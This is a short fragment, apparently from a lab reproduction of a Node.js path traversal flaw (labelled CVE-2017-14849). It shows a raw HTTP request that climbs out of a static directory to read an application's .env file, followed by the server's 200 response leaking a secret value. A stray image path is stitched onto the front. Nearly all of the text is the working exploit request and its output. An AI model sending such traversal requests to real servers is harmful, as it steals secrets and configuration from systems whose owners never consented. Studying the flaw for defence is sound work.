 GET /static/../../a/../../../usr/local/app/.env HTTP/1.1
Host: 124.71.167.32:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=
Last-Modified: Wed, 04 Nov 2020
ETag: W/"16-17593427ae8"
Content-Type: application/octet-
Content-Length: 22
Date: Sun, 08 Nov 2020 03:36:09
Connection: close
secret=CVE-2017-14849